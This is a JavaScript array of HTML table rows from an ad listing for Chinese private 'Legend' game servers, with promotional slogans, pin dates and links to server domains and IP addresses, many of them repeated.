adlistData[1440] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月29日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月29日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月29日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月29日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月29日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月30日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月30日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月30日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月30日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月30日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月30日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月30日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月30日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
